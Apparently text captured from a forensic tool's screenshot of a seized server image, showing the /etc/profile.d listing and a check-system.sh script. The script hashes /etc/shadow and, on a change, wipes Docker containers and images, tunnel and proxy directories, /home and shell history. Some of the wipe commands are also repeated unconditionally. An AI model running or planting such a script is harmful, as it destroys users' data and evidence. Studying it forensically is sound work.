 刷新
文件全显
签名恢复
详情/预览
预览位置
案件
文件
分析
位置
时间线
搜索
笔记
报告
研判
工具箱
请选择/输入持有人/检材编号/名称
涉案服务器检材.E01 169724
opt 0
+ pam.d 34
pear 0
+ php-fpm.d 2
+ php-zts.d 35
+ php.d 35
pkcs11 0
+ pki 59
+ plymouth 2
pm 0
+ polkit-1 3
popt.d 0
+ postfix 11
+ ppp 12
+ prelink.conf.d 4
profile.d 19
+ python 2
+ rc.d 40
+ rpm 2
+ rsyslog.d 2
+ rwtab.d 2
涉案服务器检材.E01 / 文件系统 / 涉案服务器检材.E01 / 分区4 / etc / profile.d
在 profile.d 中搜索
高级
序号 名称 大小 创建时间
过滤
4 which2.csh
5 which2.sh
6 less.csh
7 less.sh
8 colorls.csh
9 colorls.sh
10 256term.csh
11 256term.sh
12 lang.csh
13 lang.sh
14 vim.csh
15 vim.sh
16 csh.local
17 abrt-console-notification.sh 1.31 KB 2022-01-27 1
18 sh.local 81 B 2022-01-27 1
19 check-system.sh 580 B 2024-07-05 1
详细信息
原类型视图 文本视图 十六进制视图 check-system.sh
PAGE ZOOM HIGHLIGHT
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af